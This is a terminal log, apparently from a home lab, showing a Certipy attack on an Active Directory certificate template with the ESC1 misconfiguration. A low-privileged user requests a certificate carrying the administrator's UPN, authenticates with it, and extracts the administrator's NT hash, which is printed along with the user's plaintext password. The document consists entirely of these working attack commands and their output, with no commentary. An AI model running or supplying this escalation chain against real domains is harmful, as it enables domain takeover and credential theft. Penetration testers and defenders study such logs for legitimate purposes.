 ┌──(root㉿kali)-[/tmp]
└─# certipy req -u user1@lyy.com -p Wsx123. -ca lyy-WIN-KD9M44NUV16-CA -target-ip 192.168.74.138 -template ESC1 -upn administrator@lyy.com
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 11
[*] Got certificate with UPN 'administrator@lyy.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(root㉿kali)-[/tmp]
└─# certipy auth -pfx administrator.pfx -dc-ip 192.168.74.138
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@lyy.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@lyy.com': aad3b435b51404eeaad3b435b51404ee:70834250207c9b16a3e6cd8c9d3a8054